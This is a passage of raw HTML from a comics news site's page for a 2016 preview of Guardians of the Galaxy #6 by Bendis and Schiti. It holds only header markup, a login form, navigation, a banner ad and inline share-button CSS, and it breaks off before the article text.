                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="014e4772655998ca2fb684b994899c3c" id="post-166338" class="td-post-template-3 post-166338 post type-post status-publish format-standard category-marvel category-previews tag-marvel tag-all-new-all-different-marvel tag-guardians-of-the-galaxy-2 tag-previews mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Publishers" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/publishers/">Publishers</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Marvel" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/publishers/marvel/">Marvel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Preview: Guardians of the Galaxy #6 by Bendis and Schiti</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/publishers/">Publishers</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/publishers/marvel/">Marvel</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/">Comics</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/comics/previews/">Previews</a></li></ul>                <h1 class="entry-title">Preview: Guardians of the Galaxy #6 by Bendis and Schiti</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/admin/">Heidi MacDonald</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-10T11:00:08-05:00">02/10/2016 11:00 am</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/#comments"><i class="td-icon-comments"></i>3</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big 